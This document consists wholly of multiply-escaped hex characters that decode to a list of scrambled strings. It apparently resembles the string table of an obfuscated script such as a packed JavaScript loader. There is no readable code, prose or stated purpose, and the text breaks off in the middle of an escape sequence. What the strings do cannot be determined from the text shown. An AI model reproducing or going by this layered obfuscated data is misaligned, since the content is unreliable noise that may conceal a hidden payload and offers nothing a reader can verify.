\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x35\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x36\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x35\x61\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x34\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x